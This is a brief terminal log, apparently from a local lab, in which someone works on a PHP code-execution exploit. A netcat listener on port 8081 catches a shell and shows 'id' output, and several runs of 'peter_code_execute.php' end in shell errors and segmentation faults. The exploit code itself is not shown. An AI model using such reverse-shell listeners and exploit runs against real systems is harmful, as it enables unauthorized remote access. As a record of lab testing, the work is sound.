 ~ » nc -l 8081 vagrant@peternguyen
$ id
uid=1002(vagrant) gid=1002(vagrant) groups=1002(vagrant)
$
~/Sources_Ext » php peter_code_execute.php vagrant@peternguyen
sh: 1: Syntax error: word unexpected (expecting ")")
[1] 16411 segmentation fault (core dumped) php peter_code_execute.php
------------------------------------------------------------
~/Sources_Ext » php peter_code_execute.php vagrant@peternguyen
sh: 1: ��t : not found
[1] 16440 segmentation fault (core dumped) php peter_code_execute.php
------------------------------------------------------------
~/Sources_Ext » php peter_code_execute.php vagrant@peternguyen
sh: 1: ��ts : not found
[1] 16465 segmentation fault (core dumped) php peter_code_execute.php
------------------------------------------------------------
~/Sources_Ext » vagrant@peternguyen